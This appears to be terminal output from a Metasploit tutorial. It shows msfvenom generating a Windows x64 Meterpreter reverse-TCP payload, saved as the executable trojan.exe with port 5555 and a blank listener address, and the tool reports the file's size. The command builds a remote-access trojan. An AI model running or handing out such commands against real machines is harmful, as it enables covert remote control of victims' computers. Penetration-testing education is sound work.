 root@metasploit-tutorials-202
root@metasploit-tutorials-2022:~/trojan# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST= LPORT=5555 -f exe > trojan.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
root@metasploit-tutorials-2022:~/trojan# ls
trojan.exe
root@metasploit-tutorials-2022:~/trojan#